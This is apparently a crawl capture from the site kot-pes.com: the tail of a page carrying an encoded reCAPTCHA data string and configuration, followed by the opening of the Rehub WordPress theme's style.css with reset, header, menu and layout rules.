h8KlM8KETMOhw4hoOz8Ywosfw7jCmHQiw7DDpsKdK8OVUsK+PsKaSQTCqm5hTWHCv8KhwpVOAsO5wrDDq8K+dS3ClCjDgsOHD8Ktw5IAwpHCsMOFwoPDtcK5QMOyw6PClW4fdsOxwo/CjsOXMVfDt0kgQcOHJmtiw43DjMOKRlbDj1wcfMO1wotyZEBNezvDk8Knw6RqQMOnDSfClS7Cv8K9w5tfwpAMwrLDphDDhX41wrXCmsKLwqFHIMKnf8OMTgbChsKaPFQ4w71uG1JtYlHClMKzw7oXN0lGHMO3wq3CkmrCicKYw5l9wopAwqbDqMORXUcTccOVCizDui/DvMOYw4tyFH/[base64]/DmB/Dj8K2CMKIwqrDpXfDq1zCskjCsnFjwpcPFMKlw6TCjsOFwpsywqXCocK8dwRxwrtrecO+Im1Rw54Ow5/DlGIBWmXCgRjChMKxw5gdd8K2wphrw5kGw6jCg8KaFXBGwr7Cu20WLsKlOcKkbMOOwpvCmHQOS8KQwpvCn8OpN05lwoTDl8OXwqJGdsOowpXCsT5ETnrDqxDDisOEw5ADw7jDmcOCwrLCggnCr13CgSvCl8Oewq1owrlneMKmw7FCUn0jLMKTJWczfcKqwo9Qw47Cog/CjkbCii7DhcO0w4jDvUbDtcO/[base64]/CvgLCvhcnw5zCmsO2w5XDhD3CkcKfHW8XFMKqw63Du31Rwr3DmMOSwoPDvsK6RCvCpEpvBxx6XiLDh1DCl2PDmHY7wqwNw4TDm8O/[base64]/[base64]/R8Ozw5jDkBNmw457WMKVwpEaEhxPJSzCiXbCtR90BsONw6diUcOSwqYvRTrCmDANw5LDisOVPsOcdMK/E8OBwqDCicKLw69GwrJ0Q8OIK27Dr343w6XDvxbCsRYUw6xaFMKow5U/wrTDtcOdwohlbSAGwofCsMOIQljCqcKzHMKfw6ovwoFJL8OsRsKmHMOxwr8bOMOwUwXChmRcTxAew7LDnUg7wqrDh8OvZcKkc8OTwpfCo8OIcUjCiMOnJGRqw4bCiMK0bsKILynCk8KJTwXDvMKGwrg/wpdOwo/DqsKlZVNaAsO3fnvCmmdkA8KFC0rCksKMwr5INC/CnU3CmFDCnTjDjDEww7RSw6TCrVrCn1FHN8OdIDkvw5jCtMOtK1LCmhfDu8ORw70wwqIfw7IdXQbCnBnCkMKow4RFwrMCQ2Qgw7Y8NcK/TcOtRMOrwqR0wp7DrQU8w7DDt8KNWzjCn8Kuw6dmwozCu8KXK8Kbc3fCowvDnBrDuUfDrx/Ds1oUwrVUwqHCq8O7w4EKwp0/[base64]/DljhOTsOZw6I6woUXwqQKwrEdwqjCvD/[base64]/DhH3Cl03Dr8OGPsKJw5bDnjjCuX7DtsO0Rn46N8O+ecOiN2NmAUMMwrjCujR9w5TCg8OOwrgawqXDuMK4w7gGSnBHF8KWw5HDrwh3RMO4RTESDwUawo06DsKXwrLDmDVuG2FMIcOuwpsOwq4Gwp3CncO7w4YscsOCVsOWEw7DvcOqw5EgOsKdAFt/[base64]/CiSQrworCvcOYczDCq8OfZ8KEw5opw6DDryIWwq1nJ2IIwoDDp2zCqcOMKMOYw5XDhcOiwpnCrT/[base64]/[base64]/CkSvCql1ua8KPw6TDkMKQwqFIBMK1QsKnwrM/w7HCgX5rSsOPU8K+aQEow5nDsnpRwo0ICMKZbMOBGErCq2EuFcOMwoLCvCvCvMOQYMOJe18mGDgSw4dYei7DrjgXw7LDrz/[base64]/DoU4Rw4Q1woHCu8OJw63DlGUJCMOpwq3DvcKNeMO+w4PDgsKzw4nCvwhWw5Jtwoh3w6EYwo/DtDJWw75eKXzCg8O9OTPDu0TDncKRPsOxw4xBw74aIsOMwq/Dg8ONFXbCnT4pMCvCkRMHw6Rhw4vDjHZ8ImbDnRsgDMKwEHtzw6EMIDR/[base64]/[base64]/DhjwBdlAcwpAXAmbDhXHCnnsHX8O+w6Epw6HCpjfDiQXCoCXDu2HCvgzDjcKcecKTNCA/w4IrQCo2woglwr0XJcKsbRcmfAYZIihUwoPDiGzCjA/CscOXwqInwrU+wq/Dj8KXw5kvU8OWw5vDjcOyLBzCnUDDhcK9w6AKwoIOwoU/KWTCtmZ0w5oKVzfCucOuEMOaenvCuEJjOsOYwrsdZWsCQMKAw5DCkSZpwqjDoMKFw5TDmsOwHQJrTsKcwrrDoMOQUD7CrcOBw6jChi/CosOywqXDp8KQwrxSKx3CvcKER8OJUSfClcKiwprCiSgawpnDiWIewo7CtiIBwobCsMO2w7J1w7odwo/DisKNGsOuwp3DunVsw5EtwqlFw73DqMKHwow5wrEwLsK5YBHDj1/[base64]/DrcOxwp47wq7CncO+AxbDk2I1w7PDv8OGfTFacsOGHl7DsMKBwoZ/w6vDksKCwpMYwqDDmEdSw652w6Q8wrQ3UT3Cl1TCt0vComnCs8KAR13CsE5vYcKyUznCmMOnw4sLIBRgZitkP8OLw47CvMOyLH3DhBwTCFEqZXDCnT5RUSwfHgAST8OXAAfDv8OBFsKLwo3Dj8KaWG0OYRjCsMOVc8K/w5XDqBPDuEHDqMKOwqfCniIII8KTwrfDiAPCuWvCqMKdwrvDg8KAQUFsFlzDmXcwbgZ0LMK0wrDClHppa1FbayrCv8ODEcOEP8OQHsKbfMOdw6gEaRPCkMOFXlzCoMKWwpsVJcO/wpRFwovCpzRhwqLDgWMOMsOWb8O7WMOCYHPCk2PCpABTwqLCugrCrhtxEAfDlsO1LsOgbS/DpHR7McK+wqxtL1jCli1MwotPw67ChcKpwox5W0HChBHCuXgow4fDgjsDwr/DmHNHwo7CiWJgw6bCggMnwpMPw7Eowow5w7Yqw4ERIcOjwrLDiw/CncKqJ8KtZ8Kaw7/Cl0x4CicPVMK1w7LCrMOuE8Kgwp1qwrAfCzIZwrTClVBDw7HCvVgfw4XClxwIw70ow7HClRAjwqxawrfCk8OaLXrCkgUMb8O9FsK9wrvCncO0eRsmPsOTw5rCoBrClsKcw4/[base64]/[base64]/[base64]/[base64]/[base64]/Ds8OCw4LClE8nwoTDkiZXw6DCpjopw7USYMOZwqBND8Opw64wSnkOw7/CpjdyLWhyZMKrw49odiYUZsKRVT7DsMKRK3DDsMK1GMOOe0XDu8OUwqZzF8KTw7RzwobDhVpcw43CtlXDmUfCrcKmw5jCgSR8FsO2w4YXaTHCicK2L0g/w4tAFcOlEhhcHMKnw55JY8O0w4rDkE/Ch8KYwq4Swr5QB8OWw64iUn1lAT1ewpckWzXCj3UBw7bCo8K6bDJyXMO3D8O9NhRkw7fCgmhTFzVRQsOSw6nDnxE1wrR2w7lnAhPDo37CiMK0McKNwovDm8OhwrnDlcKbOAPCv8KaTDrDnsOWwqhBwpPDl8K9wpkgdcOVwptmwpsBwq/DtEcew4JoZMOvwqYHHsOQw7nCo8O2w7w0w6LDuMOtRsK8w6NvwqPCpwMLOsO9w6w1w63DrFnCrmbDjRk8wrQVSVDCmjDDgRUXwqDDosOCdTxQw5toDnvCoMOBw4XCoR/DiiXDgDDCqMKvwoNvw78Ow5/[base64]/[base64]/DhCDDv8K9QhbDsy1mw748w7A1w5jDjsKkwocVHMKIRwvCvhTCpRfCgyPDqV8Tw6PDnMKKHA4pw6kLTMOdwpQmX8OHXXpTQMOqMcO1ecOzwoLCrEDCqFoeN8OsHTjDu8KBwoTDj0pjwqhJDcOhMcOjw5rDnRNcw6TCv3gDw5PDtcK0woDDnsKjwrXCrX/Clxhzw4/CuzfCkcK2Z0hOw5/Dg8KvAF3DrsOYwoU0ExXDqGrDo8KmworCmUo5wo3CnzTCn8OCw4sgwo8fw4zDsBIhG8KkwqrDsGctDMO3ZcK0IS3DhMKiawTCtMKcwqkfwpgUMzPCr8ONwos/[base64]/DrcKrwpsXw5XCtmoRw5Zsw4zCuSPCmsKlw4fCgsOKBMOLK8OhCMO/C8Ofw6t4S8Kgw4zDuzJtVcKdbMKbbsOObcO+MgTCu8OnwrwkWDjChCHDlcOsw4PCvhE2wo5NwqzDlR7Cj1hZw6TDocKew7zDu0Jhwqh4FcK5E8OOwplCd8K/MloJwovCgR/[base64]/DtVvDvDlPfS8iwpFFEcOVGMKAw45sIcKhMMOlZCs1w5LCicKfw5PDjhDCvwjDui4CwrNYwrgUwpPCrRUnwq3DgwBsHMKLwo5Cwq3Ch8KlwpIawpYqeMKyYkrCn0ZmMcKfCQQlwp3Cp8K/Y8OWNyYuw61recKTKMKBw5tlw7jCi8OfcCUSw4sJwqPCviDCtsO+bMOFR2HCscO8wodQwrkXw67DmDvDsURtwocvKCbCjQQoBsOKwprDulUTw5nCi8OETGQNw6rCr8OQw6rDucKAcCBKwp0nwoTCs3gdUxTCmT/CucOEw6zCmBxWcsKhCsKRwo3CkkjDqUTCicKLfV4vw5Q/DGHDvsKST8Knw6zCsFXCnsKNwrESQQc5w5rCrcKnw6pgw4PDoD7CmTrDvUdzw4LCt8KOw53DqMKAw7bCuwBXw7MtRMK/M2bCkRPDvEANwqB3Ll1DV8KQwo90XV0eZCTCizrCg8KjCsKbYnrCpGQyw4x0w6HCnU9uw4cvZgXCq8Kawqgyw5XDsMO+RXArwpXCvMKuw6MDI8OWw5MDw63CvcOJw6suw5J7woTCnMOecA/Dr0DCtMOhUnZRwpxBO2vDt8OqDMKnw4lLw4pNw7nCjcKSw5VQw7bCmMOBw6fCqnB5SFfCkMKUwqjCtklgw58qwqLClFcmwqrCsU3DlMOnw69hw7bDicOgwqBTYcOEBsOzwrPDpsKyw7ZkW2UUw6dWw7/[base64]/Dg8OAwp/DuMKVwqB4w5TCtjwiDWDDmhPDuQwCayPDqjwPw5DCrggqQMO+XiURXcK4wobDicOGw6PDj089b8KSFMK6G8Onw5kzAcK9B8O9worDr1nDrcO0wqJYwoXCgTkAFFDClMOKwqNmQDo6w4pMwq4tasOIw4rChkETw6cDIw/[base64]/w6ZDdgB5dsOIw60pLkUkbRAIwpt4dcOfw4R8wr0tw7vCnMKXw4NTHsKAVmDDl8Okw7rCusKvw7tcLMO3RMKMw5/CokczNsKSw5XCqcKIw4Zawp/DuTIUYcO+J0EQNcOmw4IXBcOvWMOUHUnCtXUEJsK4TgjChMO0DCTCh8Khw6PDvMKgC8OewqnDqxvCncKQw5nDqCXDqmbCk8OGUsK7w5w+bTd6wpYeKzMdw4jCvcKPw5/Dn8KowpTDnMKYwo9Ve8O1w6vDjcO4w6wVHSjDhVozVVY3wplvw4htwqzDrmbDt10FTgHDgcODYg3CjC/[base64]/dcOfHMK9wposwrbCpcKOSFPDkMKEw4TDglsBwpMfY8K5wpRNAH3DrsKTRUAcw4/DglMkwqjDh0rCtT/DkxDClgFrw7DDm8Kyw4zCssKYwqdzcMO+dsKORMObThLCncK5OnlXwrDDkTlGwqwcfAUgNWQyw5DCsMOywqbDsMK9woREw7s2Pg81woc7bB/Co8Kdw5nCmMKg\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22H+STk82O+C5wgfoON9jX0BO+oHQ7a53EQSUtF/3cJV8\\u003d\x22,1,0,null,1,1769188447275,0,0,[98,186,162,81,212],null,[114],\x22RC-wIM-iXZwgEwJig\x22,null,null,null,null,null,\x220dAFcWeA6CDNTuRQk3f1fta9kfiOOcbrQd6jUdhBExK3APWYjWL_gNkNQZTrTHOF9x3474GmekyYics0M5yCuH8X-QS3AxtBvuDQ\x22,1769271247486]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4
body_size: 63293
content:
/***************************************
	Theme Name: Rehub theme
	Theme URI: http://rehub.wpsoul.com/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Wpsoul
	Author URI: https://wpsoul.com/
	Version: 5.7.1
	Tags: two-columns, fluid-layout, custom-background, threaded-comments, translation-ready, custom-menu
	License:
	License URI:
	Text Domain: rehub_framework
***************************************/

/****************************************************************************
CSS RESET
****************************************************************************/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; }
/****************************************************************************
BASIC STYLES
****************************************************************************/

body { background-color: #f5f5f5; color: #000; font: 15px Arial, Helvetica, trebuchet ms; }
a { text-decoration: none; outline: none !important; -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
a:after{-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
.post a { text-decoration: underline; color:#111}
.btn{ text-decoration: none;}
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; color: #000;}
h1, h2, h3, h4, h5, h6 { font-weight: 700; line-height: 1em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; text-decoration: none !important; }
h1 { font: 700 28px/38px 'Roboto', trebuchet ms, arial; color: #111111;  margin: 12px 0 15px 0; letter-spacing: -0.5px }
.top_single_area h1{ font-size: 28px; line-height: 28px;  margin: 0;}
.main-side .top_single_area h1{font-size: 34px; line-height: 34px;}
h2 { font: 700 25px/30px 'Roboto', trebuchet ms; color: #111111; margin: 25px 0 30px 0;  }
h3 { font: 700 21px/25px 'Roboto', trebuchet ms; color: #111111; margin: 20px 0 25px 0;  }
h4 { font: 700 18px/21px 'Roboto', trebuchet ms; color: #111111; margin: 15px 0 18px 0  }
h5 { font: 700 16px/18px 'Roboto', trebuchet ms; color: #111111; margin: 10px 0 15px 0 }
h6 { font: 700 14px/16px 'Roboto', trebuchet ms; margin: 10px 0 }
article p { margin: 0 0 15px 0 }
article em { font-style: italic }
article strong { font-weight: bold }
article { font: 15px/22px 'arial', trebuchet ms; color: #111111; }
p strong { font-weight: bold; }
p em { font-style: italic; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img {max-width: 100%;height: auto;vertical-align: top; border: 0;}

::-moz-selection {
background: #999;
color: #fff;
text-shadow: none;
}
::selection { background: #999; color: #fff; text-shadow: none; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1;}
.clearbox{ clear: both;}


/****************************************************************************
Custom
****************************************************************************/
.sidebar{
	position: relative;
}

.sticky {
  position: fixed;
  z-index: 101;
	/*top: 100px;*/
}
.stop {
  position: relative;
  z-index: 101;
}

#second_sidebar {
    right: 25px;
    position: absolute;
    bottom: 0;
    height: 50% !important;
	display:none;
}

#second_sidebar .widget{
	list-style: none;
}


@media screen and (max-width: 1023px) and (min-width: 300px){
    #second_sidebar{
        position: relative;
        height: auto!important;
    }
}


/****************************************************************************
Header
****************************************************************************/
#main_header { width: 100%; background-color: #fff; position: relative; z-index: 9000 }
.header_top_wrap{background-color: #fff;}
.header-top { width: 1200px; margin: 0 auto; border-bottom: 1px solid #dddddd; border-left: 1px solid #dddddd; border-right: 1px solid #dddddd; min-height: 30px; overflow: visible; box-sizing: border-box; }
.header-top .top-nav { width: 50%; float: left;overflow: hidden }
.header-top .top-nav a { color: #111111; }
.header-top .top-nav li { padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 10px 0; float: left; font: 12px/12px Arial, Helvetica, trebuchet ms; }
.header-top .top-nav ul { list-style: none; overflow: hidden; margin: 9px 0px 0 15px; }
.header-top .top-nav a:hover { text-decoration: underline }
.header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
.header-top .top-social { overflow: visible; width: 50%; float: right; text-align: right; padding-right: 3px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.header-top .top-social .social_icon.small_i a { float: right; margin: 5px 2px 0 0 }
.header-top .top-social .social_icon{ float: right;}
.responsive_nav_wrap { display: none; }
header .logo-section { width: 1200px; margin: 0 auto; padding: 20px 0; }
header .logo { width: 463px; float: left; margin-right: 15px; line-height: 0; padding: 5px 0 }
header .logo img { max-width: 100%; height: auto; }
header .header_second_style .logo { margin-right: 9px }
header .header_third_style .logo, header .header_fourth_style .logo { margin: 0 auto !important; width: auto; text-align: center !important; float: none !important; width: auto !important; }
header .header_third_style .logo img, header .header_fourth_style .logo img { max-width: 100%; height: auto; }
.logo .textlogo { font: 700 26px/26px Arial; letter-spacing: -0.5px; padding-bottom: 10px}
.logo .textlogo a{ color: #111}
.logo .sloganlogo { font: 14px/14px Arial; color: #888 }
.megatop_mediad { float: none; text-align: center; line-height: 0; }
.mediad.megatop_mediad img { max-width: 100%; }
.megatop_wrap { border-bottom: 1px solid #ddd; padding: 15px 0; }
.content.mediad_footer{ background: none transparent; box-shadow: none; margin: 20px auto;}
header .mediad { float: left;  }
header .header_first_style .mediad { width: 468px }
header .header_second_style .mediad { width: 728px }
header .header_third_style .mediad { display: none; }
header .header_fourth_style .mediad { width: 728px; float: none; margin: 15px auto 5px; text-align: center; }
header .mediad img { max-width: 100% !important; height: auto !important; }
.icon-search-onclick{ cursor: pointer; }
.icon-search-onclick:before{ font-family: FontAwesome; content: "\f002";}
button.icon-search-onclick i, button.act-rehub-login-popup i{ font-size: 20px !important}
button.icon-search-onclick:before{ display: none;}
#search-header-contents-wraper{ display: none;}
.top-search-onclick{ float: right; position: relative;}
.header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
.search-header-contents{ padding: 12px 20px 20px 20px; box-sizing: border-box; -webkit-box-sizing: border-box;}
i.re-top-menu-collapse {margin: 9px 7px 10px 10px; display: none; cursor: pointer; font-size: 18px }
form.search-form { padding: 0; border: none; /*overflow: auto;*/ background-color: #fff; position: relative;width: auto;display: inline-block; margin: 0; max-width: 100% }
form.search-form input[type="text"] { border: 1px solid #ddd; height: 34px; background-color: #fff; padding: 2px 37px 2px 7px; transition: all 0.4s ease; outline: 0  }
form.search-form input[type="text"]:hover, form.search-form input[type="text"]:focus{ border-color: #333;}
form.search-form [type="submit"] {background: none transparent; border: none; cursor: pointer; position: absolute; top: 0; right: 0; padding: 0 12px; line-height: 34px; height: 34px; vertical-align: middle; }
form.search-form *{box-sizing: border-box; -webkit-box-sizing: border-box;}
form.search-form i{ color: #aaa !important}
.pm-content .search-form, .pm-content form.search-form input[type="text"], .widget_search .search-form, .widget_search form.search-form input[type="text"]{ width: 100%}
header .search { width: 220px; float: right; padding-top: 12px; }
.logo-section .search form.search-form input[type="text"]{min-width: 215px}
.post.errorpage form.search-form{ display: inline-block; margin: 20px auto}
.main-nav {
background: #ffffff;
background: -moz-linear-gradient(top,  #ffffff 0%, #f6f6f6 47%, #ededed 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
background: -webkit-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -o-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -ms-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: linear-gradient(to bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 );
box-shadow: 0 3px 5px #ccc, inset 0 1px 0 #ddd; border-bottom: none !important;  }
header .main-nav:after{content: ''; display:table; clear: both; }
header .is-sticky .main-nav { left: 0; }
nav.top_menu { width: 1200px; margin: 0 auto; box-sizing: border-box; }
.block_style nav.top_menu{padding: 0 10px}
nav.top_menu ul li { display: inline-block; position: relative; float: left; }
nav.top_menu ul li.rehub-custom-menu-item{ float: right; border: none !important}
nav.top_menu ul li.rehub-custom-menu-item a:hover{ box-shadow: none;}
nav.top_menu ul.sub-menu li { display: block; float: none; }
nav.top_menu > ul > li > a {  color: #111; padding: 13px 10px 15px 10px; display: inline-block;  border-top: 4px solid transparent; box-sizing: border-box; }
nav.top_menu > ul > li > span { cursor: pointer; padding: 13px 10px 15px 10px; display: inherit;}
nav.top_menu span.subline, #dl-menu span.subline{font-weight: 400; font-size:12px; line-height:12px;display: block;text-transform: none;margin: 5px 0px 0px 0px; opacity: 0.8;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);}
nav.top_menu ul.menu > li.menu-item-has-children > a:before { font: 14px FontAwesome; content: '\f107';margin: 3px 0 0 7px; float: right; }
nav.top_menu ul li.menu-item-has-children { position: relative }
nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before { color: #111; content: "\f105"; font-family: FontAwesome;cursor: pointer; display: inline-block; float: right; padding-left: 8px}
nav.top_menu ul li ul { background: #fff; position: absolute; z-index: 9999999 !important; ; width: 210px;display: none; box-shadow: 0 0 4px #ccc }
nav.top_menu ul li ul li:hover ul { display: block; position: absolute; top: 0; left: 100%; width: 210px }
nav.top_menu ul li ul li a { text-transform: none; font-size: 15px; line-height: 16px; color: #111 !important; display: block; padding: 15px 18px; border-top: 1px solid #eee; font-weight: 400 }
nav.top_menu ul li ul li:first-child a{ border-top-color: transparent;}
nav.top_menu ul li a{font: 700 15px/19px 'Roboto', trebuchet ms; text-transform: uppercase; -webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1); overflow: hidden;}
.is-sticky nav.top_menu ul li a{ overflow: visible; font-size: 13px;}
.is-sticky nav.top_menu .subline{ font-size: 11px}
nav.top_menu > ul > li > ul > li:first-child > a:after {position: absolute;content: "";width: 0;height: 0;border-style: solid;top: -5px;left: 19px;border-width: 0 6px 6px 6px;;border-color: transparent transparent #FFF transparent;}
nav.top_menu ul ul li a:hover {box-shadow: 210px 0 0 #F9F9F9 inset;}
nav.top_menu > ul > li > a:hover, nav.top_menu > ul > li.current-menu-item a{border-top-color: #FB7203;}
nav.top_menu > ul > li > a:hover span.subline{opacity: 1}
.header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
.header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before, .header_top_wrap.dark_style i.re-top-menu-collapse {color: #ccc}
.header_top_wrap.dark_style .user-ava-intop:after { color: #fff; }
.header_top_wrap.dark_style .header-top { border: none; background-color: transparent; margin-bottom: 0 }
.header_top_wrap.dark_style .header-top .top-nav a { color: #b6b6b6 }
#main_header.dark_style { background-color: #141414; }
#main_header.dark_style .textlogo a, #main_header.dark_style .textlogo{ color: #fff; }
#main_header.dark_style .sloganlogo, #main_header.dark_style .logo-section .user-ava-intop:after { color: #ccc }
#main_header.dark_style .logo-section form.search-form input[type="text"]{border: 1px solid #111;}
.main-nav.dark_style .user-ava-intop:after{color: #fff}
.main-nav.dark_style { max-height: 70px;
background-color: #3d3d3d; box-shadow: none;
background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #3d3d3d), color-stop(50%, #3d3d3d), color-stop(50%, #212121));
background: -webkit-linear-gradient(top, #3d3d3d, #212121);
background: -moz-linear-gradient(top, #3d3d3d, #212121);
background: -ms-linear-gradient(top, #3d3d3d, #212121);
background: -o-linear-gradient(top, #3d3d3d, #212121);}
.main-nav.dark_style nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children a:after{color: #ccc}
.main-nav.dark_style .dl-menuwrapper button i{ color: #fff }
.main-nav.dark_style nav.top_menu > ul > li > a{color: #fbfbfb}
header.dark_style .header-top{ border-left:none; border-right: none;}
a.logo_image_inmenu {border: none !important;display: none !important;}
a.logo_image_inmenu.padding5{padding: 5px 10px !important;}
a.logo_image_inmenu img,
span.logo_image_inmenu img{max-height: 40px; max-width: 180px;}
.is-sticky a.logo_image_inmenu, #dl-menu a.logo_image_inmenu, .logo_menu_row_enable a.logo_image_inmenu{display: inline-block !important;}
#dl-menu a.logo_image_inmenu img{ position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto}
@media (max-width: 1023px){
	.logo_inmenu_enable .logo_section_wrap{ display: none;}
}
.logo_menu_row_enable .logo_section_wrap{ display: none;}
.logo_inmenu_enable nav.top_menu > ul > li > a.menu-item-one-line, .logo_inmenu_enable nav.top_menu ul.menu > li.menu-item-has-children > a.menu-item-one-line:before{line-height: 40px}
.ubermenu-main{max-width: 1200px; margin: 0 auto}

/****************************************************************************
    Content Common
****************************************************************************/
.content { width: 1130px; margin: 10px auto 0 auto; background: #fff; padding: 30px 35px; box-shadow: 0px 0px 1px #bbb; position: relative; }
.content.no_shadow{ box-shadow: none; margin: 0 auto; }

@media screen and (min-width: 1200px) {
.content.no_shadow{ box-shadow: none; padding: 0; width: 1200px}
.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{ width: 835px }
}
@media screen and (max-width: 1199px) and (min-width: 1024px){
	.content.no_shadow{width: 1002px; padding: 0;}
	.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width: 680px}
}
@media screen and (max-width: 1023px) and (min-width: 768px){
	.content.no_shadow, .content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8, .content.no_shadow .sidebar{width: 748px; padding: 0;}
	.content.no_shadow .sidebar .widget{width: 374px; column-width: 374px;-webkit-column-width: 374px;}
}
@media screen and (max-width: 767px){
	.content.no_shadow, .content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width: 100%}
}
.content.full_post_area{box-shadow: none; width: 100% !important; padding: 0; overflow: hidden;background-color: transparent; margin: 0}
a.comment { background: none transparent; border: 1px solid #fff; padding: 2px 5px; line-height: 16px; width: auto; height: auto; top: 10px; right: 10px; min-width: 11px; font: bold 15px 'Roboto', trebuchet ms; text-align: center; display: inline-block; position: absolute; color: #fff !important; z-index: 101; text-decoration: none !important; }
a.comment:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(255, 255, 255, 0); border-top-color: #ffffff; border-width: 7px 9px 9px 0; margin-left: -9px; }
a.comment_two { background: none transparent; border: 1px solid #000; padding: 2px 5px; line-height: 16px; width: auto; height: auto; position: relative; min-width: 11px; color: #111 !important; font: bold 15px 'Roboto', trebuchet ms; text-align: center; display: inline-block; text-decoration: none !important; }
a.comment_two:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(0, 0, 0, 0); border-top-color: #000000; border-width: 7px 9px 9px 0; margin-left: -9px; }
span.vid_icon { position: absolute; top: 10px; left: 10px; font-size: 50px; color: #fff; z-index: 100; display: block; text-shadow: 0 0 1px #666; }
span.vid_icon:hover { text-decoration: none; }
span.vid_icon_min { position: absolute; top: 50%; left: 50%; margin: -18px 0 0 -18px; z-index: 100; display: block; font-size: 36px; color: #fff; text-shadow: 0 0 1px #666; }
span.vid_icon_min:hover { text-decoration: none; }
a.fa.vid_icon{ position: absolute; top: 10px; right: 10px; font-size: 30px;  z-index: 100; }
.news_block figure:hover a.vid_icon, .news_block figure:hover a.vid_icon_min { text-shadow: none; }
.pattern {  pointer-events: none}
.pattern { bottom: 0; display: block; left: 0; opacity: 1; position: absolute; right: 0; top: 0; transition: opacity 0.5s ease 0s; width: 100%; z-index: 9; }
.news:hover .pattern, .side-twocol .columns:hover .pattern, .video_widget figure:hover .pattern, .small_post:hover .pattern, .post_slider:hover .pattern, .edd_masonry_grid:hover .pattern{ opacity: 0 }
.pagination { text-align: center; clear: both; margin: 20px auto 30px auto;}
ul.page-numbers { font-size: 1.1em; display: inline-block; white-space: nowrap; padding: 0; clear: both; border: 1px solid #e0dadf; border-right: 0; margin: 1px; }
ul.page-numbers li { border-right: 1px solid #e0dadf; margin: 0; float: left; display: inline; overflow: hidden; text-align: center; line-height: 1em; font-size: 1em; font-weight: normal; padding: .7em; min-width: 1em; }
ul.page-numbers li a, ul.page-numbers li span { margin: 0; text-decoration: none; display: block; }
ul.page-numbers li a { color: #111; }
ul.page-numbers li.current, ul.page-numbers li:hover, ul.page-numbers li:focus, ul.page-numbers li.active, .page-link > span:not(.page-link-title) { background: #f7f6f7; color: #998896; }
.page-link { border-right: 1px solid #e0dadf; position:relative; margin: 15px 0 20px 0; overflow:hidden; display: inline-block; white-space: nowrap;clear: both; }
.page-link a, .page-link > span {border: 1px solid #e0dadf; border-right:none; margin: 0;float: left;display: inline;overflow: hidden;text-align: center;line-height: 1em;font-size: 15px;padding: .7em;white-space: nowrap;min-width: 1em; text-decoration: none !important; }
.page-link a:hover { background: #f7f6f7;  }
.priced_block { margin-bottom: 15px; }
.priced_block p {float: left; }
.price_count { display: block; text-align: center; background: #111; color: #fff; }
.btn_offer_block, .rehub_offer_coupon.masked_coupon{cursor: pointer;}
